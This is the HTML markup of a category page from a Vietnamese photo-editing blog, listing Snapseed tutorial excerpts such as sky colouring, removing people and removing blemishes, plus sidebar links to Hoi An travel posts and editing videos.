                    <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>                    <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bi-quyet-chinh-bau-troi-xanh-bang-snapseed/" rel="bookmark" title="Bí quyết chỉnh bầu trời xanh bằng Snapseed">Bí quyết chỉnh bầu trời xanh bằng Snapseed</a></h3>                    <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-13T04:59:24+00:00" >August 13, 2021</time></span>                    <div class="td-module-comments"><a href="https://metricleo.com/bi-quyet-chinh-bau-troi-xanh-bang-snapseed/#respond">0</a></div>                </div>
                <div class="td-module-thumb"><a href="https://metricleo.com/bi-quyet-chinh-bau-troi-xanh-bang-snapseed/" rel="bookmark" title="Bí quyết chỉnh bầu trời xanh bằng Snapseed"><img width="696" height="385" class="entry-thumb" src="https://metricleo.com/wp-content/themes/Newspaper/images/no-thumb/td_696x385.png" alt=""/></a></div>

                <div class="td-excerpt">
                    Bạn đã phát ngán khi nhìn thấy bầu trời trắng xóa trong tất cả các bức ảnh của mình? Bạn cần phải loại bỏ hoàn toàn những bức ảnh có màu xám xịt thay vào đó là bầu trời xanh cùng những đám mây trắng. Và dưới đây là cách thực sự đơn giản để chỉnh bầu trời xanh...                </div>

                <div class="td-read-more">
                    <a href="https://metricleo.com/bi-quyet-chinh-bau-troi-xanh-bang-snapseed/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>                    <h3 class="entry-title td-module-title"><a href="https://metricleo.com/top-5-ung-dung-chinh-sua-anh-hang-dau/" rel="bookmark" title="Top 5 ứng dụng chỉnh sửa ảnh hàng đầu">Top 5 ứng dụng chỉnh sửa ảnh hàng đầu</a></h3>                    <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-04T06:07:41+00:00" >August 4, 2021</time></span>                    <div class="td-module-comments"><a href="https://metricleo.com/top-5-ung-dung-chinh-sua-anh-hang-dau/#respond">0</a></div>                </div>
                <div class="td-module-thumb"><a href="https://metricleo.com/top-5-ung-dung-chinh-sua-anh-hang-dau/" rel="bookmark" title="Top 5 ứng dụng chỉnh sửa ảnh hàng đầu"><img width="696" height="385" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/07/6-696x385.png" alt="" title="Top 5 ứng dụng chỉnh sửa ảnh hàng đầu"/></a></div>

                <div class="td-excerpt">
                    Xin chào mọi người, tôi là Metric Leo. Bạn đang làm gì với cộng đồng? Hy vọng bạn làm tốt. Hôm nay tôi sẽ chia sẻ với bạn top 5 ứng dụng chỉnh sửa ảnh thú vị
Snapseed


Snapseed là một ứng dụng chỉnh sửa ảnh Android rất tốt được phát triển bởi nhóm Google. Nó mang khá nhiều tính năng....                </div>

                <div class="td-read-more">
                    <a href="https://metricleo.com/top-5-ung-dung-chinh-sua-anh-hang-dau/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>                    <h3 class="entry-title td-module-title"><a href="https://metricleo.com/5-ung-dung-tot-nhat-de-chinh-sua-anh-tren-smartphone/" rel="bookmark" title="5 Ứng dụng tốt nhất để chỉnh sửa ảnh trên Smartphone">5 Ứng dụng tốt nhất để chỉnh sửa ảnh trên Smartphone</a></h3>                    <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-03T09:24:25+00:00" >August 3, 2021</time></span>                    <div class="td-module-comments"><a href="https://metricleo.com/5-ung-dung-tot-nhat-de-chinh-sua-anh-tren-smartphone/#respond">0</a></div>                </div>
                <div class="td-module-thumb"><a href="https://metricleo.com/5-ung-dung-tot-nhat-de-chinh-sua-anh-tren-smartphone/" rel="bookmark" title="5 Ứng dụng tốt nhất để chỉnh sửa ảnh trên Smartphone"><img width="696" height="385" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/tron-bo-15-anh-girl-xinh-full-hd-cuc-dep-lam-hinh-nen-may-tinh-6-696x385.jpg" alt="" title="5 Ứng dụng tốt nhất để chỉnh sửa ảnh trên Smartphone"/></a></div>

                <div class="td-excerpt">
                    

Tất nhiên, trước khi đăng ảnh lên mạng xã hội, chúng ta luôn muốn làm cho ảnh của mình trông đẹp hơn. Vì thế, chúng ta sẽ chỉnh sửa bức ảnh trước khi chúng tôi đăng nó.

Chỉnh sửa ảnh là một hoạt động tốn nhiều thời gian. Nhưng ảnh chỉnh sửa sẽ đẹp hơn ảnh gốc. Chỉnh sửa ảnh...                </div>

                <div class="td-read-more">
                    <a href="https://metricleo.com/5-ung-dung-tot-nhat-de-chinh-sua-anh-tren-smartphone/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>                    <h3 class="entry-title td-module-title"><a href="https://metricleo.com/huong-dan-chi-tiet-xoa-nguoi-bang-snapseed-tren-dien-thoai/" rel="bookmark" title="Hướng dẫn chi tiết xóa người bằng snapseed trên điện thoại">Hướng dẫn chi tiết xóa người bằng snapseed trên điện thoại</a></h3>                    <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-25T10:24:22+00:00" >June 25, 2021</time></span>                    <div class="td-module-comments"><a href="https://metricleo.com/huong-dan-chi-tiet-xoa-nguoi-bang-snapseed-tren-dien-thoai/#respond">0</a></div>                </div>
                <div class="td-module-thumb"><a href="https://metricleo.com/huong-dan-chi-tiet-xoa-nguoi-bang-snapseed-tren-dien-thoai/" rel="bookmark" title="Hướng dẫn chi tiết xóa người bằng snapseed trên điện thoại"><img width="600" height="364" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/06/Untitled-1-21-600x364-1.png" srcset="https://metricleo.com/wp-content/uploads/2021/06/Untitled-1-21-600x364-1.png 600w, https://metricleo.com/wp-content/uploads/2021/06/Untitled-1-21-600x364-1-300x182.png 300w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="Hướng dẫn chi tiết xóa người bằng snapseed trên điện thoại"/></a></div>

                <div class="td-excerpt">
                    Bạn muốn xoá những chi tiết thừa này nhưng phải dùng phần mềm photoshop hoặc sử dụng nhiều ứng dụng bên thứ ba, điều này thật bất tiện. Vậy hãy đọc ngay bài viết dưới đây, Metric Leo sẽ hướng dẫn chi tiết xóa người bằng snapseed cực dễ, cực nhanh chỉ với một app trên điện thoại nhé!                </div>

                <div class="td-read-more">
                    <a href="https://metricleo.com/huong-dan-chi-tiet-xoa-nguoi-bang-snapseed-tren-dien-thoai/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>                    <h3 class="entry-title td-module-title"><a href="https://metricleo.com/huong-dan-cach-xoa-mun-bang-snapseed-de-nhu-tro-ban-tay/" rel="bookmark" title="Hướng dẫn cách xóa mụn bằng snapseed dễ như trở bàn tay">Hướng dẫn cách xóa mụn bằng snapseed dễ như trở bàn tay</a></h3>                    <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-25T10:15:53+00:00" >June 25, 2021</time></span>                    <div class="td-module-comments"><a href="https://metricleo.com/huong-dan-cach-xoa-mun-bang-snapseed-de-nhu-tro-ban-tay/#respond">0</a></div>                </div>
                <div class="td-module-thumb"><a href="https://metricleo.com/huong-dan-cach-xoa-mun-bang-snapseed-de-nhu-tro-ban-tay/" rel="bookmark" title="Hướng dẫn cách xóa mụn bằng snapseed dễ như trở bàn tay"><img width="696" height="385" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/06/maxresdefault-5-696x385.jpg" alt="" title="Hướng dẫn cách xóa mụn bằng snapseed dễ như trở bàn tay"/></a></div>

                <div class="td-excerpt">
                    Đã sắp đến ngày hẹn hò với bạn bè nhưng bạn lại gặp ngay các vấn đề về da như nổi mụn, da sạm đen, sần sùi làm bạn mất đi vẻ tự tin vốn có. Hoặc bạn đang có quá nhiều khuyết điểm trên da, điều này khiến bạn ngại chụp ảnh, đừng lo, đã có Snapseed, một...                </div>

                <div class="td-read-more">
                    <a href="https://metricleo.com/huong-dan-cach-xoa-mun-bang-snapseed-de-nhu-tro-ban-tay/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

                                            <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://metricleo.com/app-chinh-sua-anh-snapseed/page/2/" class="page" title="2">2</a><a href="https://metricleo.com/app-chinh-sua-anh-snapseed/page/3/" class="page" title="3">3</a><a href="https://metricleo.com/app-chinh-sua-anh-snapseed/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 3</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget widget_search"><form method="get" class="td-search-form-widget" action="https://metricleo.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_2 td_block_widget td_uid_41_697b42043ae72_rand td-pb-border-top"  data-td-block-uid="td_uid_41_697b42043ae72" >
<style scoped>
.td_uid_41_697b42043ae72_rand .td_module_wrap:hover .entry-title a,
            .td_uid_41_697b42043ae72_rand a.td-pulldown-filter-link:hover,
            .td_uid_41_697b42043ae72_rand .td-subcat-item a:hover,
            .td_uid_41_697b42043ae72_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_41_697b42043ae72_rand .td_quote_on_blocks,
            .td_uid_41_697b42043ae72_rand .td-opacity-cat .td-post-category:hover,
            .td_uid_41_697b42043ae72_rand .td-opacity-read .td-read-more a:hover,
            .td_uid_41_697b42043ae72_rand .td-opacity-author .td-post-author-name a:hover,
            .td_uid_41_697b42043ae72_rand .td-instagram-user a {
                color: #0b0505;
            }

            .td_uid_41_697b42043ae72_rand .td-next-prev-wrap a:hover,
            .td_uid_41_697b42043ae72_rand .td-load-more-wrap a:hover {
                background-color: #0b0505;
                border-color: #0b0505;
            }

            .td_uid_41_697b42043ae72_rand .block-title span,
            .td_uid_41_697b42043ae72_rand .td-trending-now-title,
            .td_uid_41_697b42043ae72_rand .block-title a,
            .td_uid_41_697b42043ae72_rand .td-read-more a,
            .td_uid_41_697b42043ae72_rand .td-weather-information:before,
            .td_uid_41_697b42043ae72_rand .td-weather-week:before,
            .td_uid_41_697b42043ae72_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_41_697b42043ae72_rand .td-exchange-header:before,
            .td_uid_41_697b42043ae72_rand .td-post-category:hover {
                background-color: #0b0505;
            }

            .td_uid_41_697b42043ae72_rand .block-title {
                border-color: #0b0505;
            }

            
            .td_uid_41_697b42043ae72_rand .block-title span,
            .td_uid_41_697b42043ae72_rand .td-trending-now-title,
            .td_uid_41_697b42043ae72_rand .block-title a {
                color: #36c4ac;
            }
</style><script>var block_td_uid_41_697b42043ae72 = new tdBlock();
block_td_uid_41_697b42043ae72.id = "td_uid_41_697b42043ae72";
block_td_uid_41_697b42043ae72.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"B\u00e0i vi\u1ebft m\u1edbi nh\u1ea5t","custom_url":"https:\/\/metricleo.com\/chup-anh\/","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#0b0505","header_text_color":"#36c4ac","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_41_697b42043ae72_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_41_697b42043ae72.td_column_number = "1";
block_td_uid_41_697b42043ae72.block_type = "td_block_2";
block_td_uid_41_697b42043ae72.post_count = "5";
block_td_uid_41_697b42043ae72.found_posts = "1199";
block_td_uid_41_697b42043ae72.header_color = "#0b0505";
block_td_uid_41_697b42043ae72.ajax_pagination_infinite_stop = "";
block_td_uid_41_697b42043ae72.max_num_pages = "240";
tdBlocksArray.push(block_td_uid_41_697b42043ae72);
</script><div class="td-block-title-wrap"><h4 class="block-title"><a href="https://metricleo.com/chup-anh/">Bài viết mới nhất</a></h4></div><div id=td_uid_41_697b42043ae72 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/da-nang-to-hoi-an-the-complete-guide-for-travelers/" rel="bookmark" title="Da Nang to Hoi An: The complete guide for travelers"><img width="324" height="160" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2025/10/Reasons-to-travel-from-Da-Nang-to-Hoi-An-324x160.jpg" srcset="https://metricleo.com/wp-content/uploads/2025/10/Reasons-to-travel-from-Da-Nang-to-Hoi-An-324x160.jpg 324w, https://metricleo.com/wp-content/uploads/2025/10/Reasons-to-travel-from-Da-Nang-to-Hoi-An-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Da Nang to Hoi An: The complete guide for travelers"/></a></div>                <a href="https://metricleo.com/du-lich/" class="td-post-category">Du Lịch</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/da-nang-to-hoi-an-the-complete-guide-for-travelers/" rel="bookmark" title="Da Nang to Hoi An: The complete guide for travelers">Da Nang to Hoi An: The complete guide for travelers</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T09:23:21+00:00" >October 28, 2025</time></span>                <div class="td-module-comments"><a href="https://metricleo.com/da-nang-to-hoi-an-the-complete-guide-for-travelers/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Traveling from Da Nang to Hoi An is one of the most popular routes for tourists visiting central Vietnam. Whether you’re flying into Da...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://metricleo.com/tour-rung-dua-hoi-an-kham-pha-mien-tay-giua-long-pho-hoi/" rel="bookmark" title="Tour rừng dừa Hội An: Khám phá miền Tây giữa lòng phố Hội"><img width="100" height="70" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2025/10/Rung-Dua-Bay-Mau-01-100x70.jpg" srcset="https://metricleo.com/wp-content/uploads/2025/10/Rung-Dua-Bay-Mau-01-100x70.jpg 100w, https://metricleo.com/wp-content/uploads/2025/10/Rung-Dua-Bay-Mau-01-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tour rừng dừa Hội An: Khám phá miền Tây giữa lòng phố Hội"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/tour-rung-dua-hoi-an-kham-pha-mien-tay-giua-long-pho-hoi/" rel="bookmark" title="Tour rừng dừa Hội An: Khám phá miền Tây giữa lòng phố Hội">Tour rừng dừa Hội An: Khám phá miền Tây giữa lòng...</a></h3>            <div class="td-module-meta-info">
                <a href="https://metricleo.com/du-lich/" class="td-post-category">Du Lịch</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T09:13:32+00:00" >October 28, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://metricleo.com/tour-pho-co-hoi-an-danh-sach-cac-dia-diem-an-uong-vui-choi-check-in-trong-1-ngay/" rel="bookmark" title="Tour phố cổ Hội An: Danh sách các địa điểm ăn uống, vui chơi, check-in trong 1 ngày"><img width="100" height="70" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2025/10/lang-gom-thanh-ha-100x70.png" srcset="https://metricleo.com/wp-content/uploads/2025/10/lang-gom-thanh-ha-100x70.png 100w, https://metricleo.com/wp-content/uploads/2025/10/lang-gom-thanh-ha-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tour phố cổ Hội An: Danh sách các địa điểm ăn uống, vui chơi, check-in trong 1 ngày"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/tour-pho-co-hoi-an-danh-sach-cac-dia-diem-an-uong-vui-choi-check-in-trong-1-ngay/" rel="bookmark" title="Tour phố cổ Hội An: Danh sách các địa điểm ăn uống, vui chơi, check-in trong 1 ngày">Tour phố cổ Hội An: Danh sách các địa điểm ăn...</a></h3>            <div class="td-module-meta-info">
                <a href="https://metricleo.com/du-lich/" class="td-post-category">Du Lịch</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T09:03:16+00:00" >October 28, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://metricleo.com/tour-da-nang-hoi-an-1-ngay-tron-ven-trai-nghiem-tu-bien-den-pho-co/" rel="bookmark" title="Tour Đà Nẵng Hội An 1 ngày: Trọn vẹn trải nghiệm từ biển đến phố cổ"><img width="100" height="70" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2025/10/du-lich-da-nang-hoi-an-100x70.jpg" srcset="https://metricleo.com/wp-content/uploads/2025/10/du-lich-da-nang-hoi-an-100x70.jpg 100w, https://metricleo.com/wp-content/uploads/2025/10/du-lich-da-nang-hoi-an-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tour Đà Nẵng Hội An 1 ngày: Trọn vẹn trải nghiệm từ biển đến phố cổ"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/tour-da-nang-hoi-an-1-ngay-tron-ven-trai-nghiem-tu-bien-den-pho-co/" rel="bookmark" title="Tour Đà Nẵng Hội An 1 ngày: Trọn vẹn trải nghiệm từ biển đến phố cổ">Tour Đà Nẵng Hội An 1 ngày: Trọn vẹn trải nghiệm...</a></h3>            <div class="td-module-meta-info">
                <a href="https://metricleo.com/du-lich/" class="td-post-category">Du Lịch</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T08:38:33+00:00" >October 28, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://metricleo.com/mot-ngay-o-hoi-an-kinh-nghiem-an-choi-chi-tiet-tu-sang-den-toi/" rel="bookmark" title="Một Ngày Ở Hội An: Kinh Nghiệm Ăn Chơi Chi Tiết Từ Sáng Đến Tối"><img width="100" height="70" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2025/10/ky-uc-hoi-an-ivivu-2-100x70.jpg" srcset="https://metricleo.com/wp-content/uploads/2025/10/ky-uc-hoi-an-ivivu-2-100x70.jpg 100w, https://metricleo.com/wp-content/uploads/2025/10/ky-uc-hoi-an-ivivu-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Một Ngày Ở Hội An: Kinh Nghiệm Ăn Chơi Chi Tiết Từ Sáng Đến Tối"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/mot-ngay-o-hoi-an-kinh-nghiem-an-choi-chi-tiet-tu-sang-den-toi/" rel="bookmark" title="Một Ngày Ở Hội An: Kinh Nghiệm Ăn Chơi Chi Tiết Từ Sáng Đến Tối">Một Ngày Ở Hội An: Kinh Nghiệm Ăn Chơi Chi Tiết...</a></h3>            <div class="td-module-meta-info">
                <a href="https://metricleo.com/du-lich/" class="td-post-category">Du Lịch</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T08:32:38+00:00" >October 28, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_3 td_block_widget td_uid_42_697b42043ee52_rand td-pb-border-top"  data-td-block-uid="td_uid_42_697b42043ee52" >
<style scoped>
.td_uid_42_697b42043ee52_rand .td_module_wrap:hover .entry-title a,
            .td_uid_42_697b42043ee52_rand a.td-pulldown-filter-link:hover,
            .td_uid_42_697b42043ee52_rand .td-subcat-item a:hover,
            .td_uid_42_697b42043ee52_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_42_697b42043ee52_rand .td_quote_on_blocks,
            .td_uid_42_697b42043ee52_rand .td-opacity-cat .td-post-category:hover,
            .td_uid_42_697b42043ee52_rand .td-opacity-read .td-read-more a:hover,
            .td_uid_42_697b42043ee52_rand .td-opacity-author .td-post-author-name a:hover,
            .td_uid_42_697b42043ee52_rand .td-instagram-user a {
                color: #0a0505;
            }

            .td_uid_42_697b42043ee52_rand .td-next-prev-wrap a:hover,
            .td_uid_42_697b42043ee52_rand .td-load-more-wrap a:hover {
                background-color: #0a0505;
                border-color: #0a0505;
            }

            .td_uid_42_697b42043ee52_rand .block-title span,
            .td_uid_42_697b42043ee52_rand .td-trending-now-title,
            .td_uid_42_697b42043ee52_rand .block-title a,
            .td_uid_42_697b42043ee52_rand .td-read-more a,
            .td_uid_42_697b42043ee52_rand .td-weather-information:before,
            .td_uid_42_697b42043ee52_rand .td-weather-week:before,
            .td_uid_42_697b42043ee52_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_42_697b42043ee52_rand .td-exchange-header:before,
            .td_uid_42_697b42043ee52_rand .td-post-category:hover {
                background-color: #0a0505;
            }

            .td_uid_42_697b42043ee52_rand .block-title {
                border-color: #0a0505;
            }

            
            .td_uid_42_697b42043ee52_rand .block-title span,
            .td_uid_42_697b42043ee52_rand .td-trending-now-title,
            .td_uid_42_697b42043ee52_rand .block-title a {
                color: #25a788;
            }
</style><script>var block_td_uid_42_697b42043ee52 = new tdBlock();
block_td_uid_42_697b42043ee52.id = "td_uid_42_697b42043ee52";
block_td_uid_42_697b42043ee52.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"162","category_ids":"","custom_title":"Video Hot","custom_url":"https:\/\/metricleo.com\/video\/","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#0a0505","header_text_color":"#25a788","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_42_697b42043ee52_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_42_697b42043ee52.td_column_number = "1";
block_td_uid_42_697b42043ee52.block_type = "td_block_3";
block_td_uid_42_697b42043ee52.post_count = "5";
block_td_uid_42_697b42043ee52.found_posts = "8";
block_td_uid_42_697b42043ee52.header_color = "#0a0505";
block_td_uid_42_697b42043ee52.ajax_pagination_infinite_stop = "";
block_td_uid_42_697b42043ee52.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_42_697b42043ee52);
</script><div class="td-block-title-wrap"><h4 class="block-title"><a href="https://metricleo.com/video/">Video Hot</a></h4></div><div id=td_uid_42_697b42043ee52 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/hieu-ung-chong-anh-bang-app-snapseed/" rel="bookmark" title="Hướng dẫn tạo hiệu ứng chồng ảnh Snapseed (Double Exposure)"><img width="324" height="160" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2019/01/c3367fd7df9d650ef5648fb8e3233cf7-324x160.jpg" srcset="https://metricleo.com/wp-content/uploads/2019/01/c3367fd7df9d650ef5648fb8e3233cf7-324x160.jpg 324w, https://metricleo.com/wp-content/uploads/2019/01/c3367fd7df9d650ef5648fb8e3233cf7-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Hướng dẫn tạo hiệu ứng chồng ảnh Snapseed (Double Exposure)"/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/hieu-ung-chong-anh-bang-app-snapseed/" rel="bookmark" title="Hướng dẫn tạo hiệu ứng chồng ảnh Snapseed (Double Exposure)">Hướng dẫn tạo hiệu ứng chồng ảnh Snapseed (Double Exposure)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-17T07:56:32+00:00" >January 17, 2019</time></span>                <div class="td-module-comments"><a href="https://metricleo.com/hieu-ung-chong-anh-bang-app-snapseed/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/chinh-mau-vintage-tren-vscocam/" rel="bookmark" title="Chỉnh màu Vintage và đồng bộ màu trên VSCO, ảnh chụp từ Iphone 6S Plus"><img width="284" height="160" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2018/08/maxresdefault-5.jpg" alt="" title="Chỉnh màu Vintage và đồng bộ màu trên VSCO, ảnh chụp từ Iphone 6S Plus"/></a></div>                <a href="https://metricleo.com/app-chinh-anh/" class="td-post-category">App Hay</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/chinh-mau-vintage-tren-vscocam/" rel="bookmark" title="Chỉnh màu Vintage và đồng bộ màu trên VSCO, ảnh chụp từ Iphone 6S Plus">Chỉnh màu Vintage và đồng bộ màu trên VSCO, ảnh chụp...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-16T08:57:53+00:00" >August 16, 2018</time></span>                <div class="td-module-comments"><a href="https://metricleo.com/chinh-mau-vintage-tren-vscocam/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/huong-dan-long-ghep-anh-voi-hieu-ung-song-bien-bang-picsart/" rel="bookmark" title="Hướng dẫn lồng ghép ảnh với hiệu ứng sóng biển bằng Picsart"><img width="324" height="160" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2018/08/maxresdefault-10-324x160.jpg" srcset="https://metricleo.com/wp-content/uploads/2018/08/maxresdefault-10-324x160.jpg 324w, https://metricleo.com/wp-content/uploads/2018/08/maxresdefault-10-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Hướng dẫn lồng ghép ảnh với hiệu ứng sóng biển bằng Picsart"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://metricleo.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://metricleo.com/video-huong-dan-chinh-sua-anh/" class="td-post-category">Video</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/huong-dan-long-ghep-anh-voi-hieu-ung-song-bien-bang-picsart/" rel="bookmark" title="Hướng dẫn lồng ghép ảnh với hiệu ứng sóng biển bằng Picsart">Hướng dẫn lồng ghép ảnh với hiệu ứng sóng biển bằng...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-16T08:52:29+00:00" >August 16, 2018</time></span>                <div class="td-module-comments"><a href="https://metricleo.com/huong-dan-long-ghep-anh-voi-hieu-ung-song-bien-bang-picsart/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
